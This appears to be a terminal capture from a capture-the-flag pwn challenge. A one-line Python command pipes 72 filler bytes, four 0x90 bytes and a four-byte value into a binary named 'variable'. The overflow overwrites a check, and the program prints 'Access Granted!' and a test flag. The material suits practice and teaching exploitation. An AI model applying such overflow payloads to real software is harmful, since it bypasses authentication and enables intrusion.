 ❯ python -c "print('A'*72 + '\x90' * 4 + '\xb3\xba\xf3\xca')" | ./variable
A BIT MORE CHALLENGING THIS
TIME?
Enter the username:
Hello AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA��������!
Please enter the secret password:
Access Granted!
Here's the flag: NCC{t3st_fl4g}%
~/Documents/CTFs/ned-ctf-2023/pwn/variable
❯